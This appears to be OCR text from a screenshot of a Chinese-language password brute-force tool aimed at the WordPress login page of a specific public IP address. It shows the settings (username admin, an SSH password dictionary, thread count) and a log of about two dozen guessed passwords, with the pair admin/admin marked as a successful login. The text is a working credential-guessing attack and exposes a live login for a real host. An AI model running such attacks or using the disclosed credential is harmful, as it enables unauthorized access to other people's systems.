 登录尝试器
URL: http://39.105.167.163/wp-login.php
用户名文件: 选择文件
用户名 (可选): admin
跳过用户名正则 (可选):
密码文件: C:/Users/23690/Desktop/password/PasswordDic-main/PasswordDic-main/password/SSH-pass 选择文件
验证失败关键词 (可选): 不正确
线程数量: 4
用户名: admin 密码: 30/30 耗时: 0:00:02 预计剩余: 0:00:00
开始登录 停止 继续 清除缓存
用户名: admin, 密码: password - 登录失败
用户名: admin, 密码: root - 登录失败
用户名: admin, 密码: root123 - 登录失败
用户名: admin, 密码: ubuntu - 登录失败
用户名: admin, 密码: centos6svm - 登录失败
用户名: admin, 密码: passwrod - 登录失败
用户名: admin, 密码: admin - ==================登录成功====================
用户名: admin, 密码: 1234 - 登录失败
用户名: admin, 密码: 123 - 登录失败
用户名: admin, 密码: 12345 - 登录失败
用户名: admin, 密码: test - 登录失败
用户名: admin, 密码: wubao - 登录失败
用户名: admin, 密码: ubnt - 登录失败
用户名: admin, 密码: user - 登录失败
用户名: admin, 密码: qwerty - 登录失败
用户名: admin, 密码: 1 - 登录失败
用户名: admin, 密码: 111111 - 登录失败
用户名: admin, 密码: admin123 - 登录失败
用户名: admin, 密码: raspberry - 登录失败
用户名: admin, 密码: default - 登录失败
用户名: admin, 密码: 12345678 - 登录失败
用户名: admin, 密码: support - 登录失败
用户名: admin, 密码: abc123 - 登录失败